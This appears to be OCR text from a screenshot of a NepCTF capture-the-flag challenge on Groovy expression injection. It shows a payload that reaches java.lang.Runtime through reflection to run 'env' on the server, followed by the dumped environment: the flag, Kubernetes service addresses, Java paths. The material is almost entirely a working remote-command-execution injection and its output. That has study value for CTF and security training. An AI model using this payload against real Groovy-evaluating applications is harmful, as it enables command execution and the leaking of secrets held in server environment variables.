 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec(
"env").getText()
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-38-845-1753764145
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=NepCTF{e794b189-860b-e7c8-faba-bdf9c6bd9824}
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64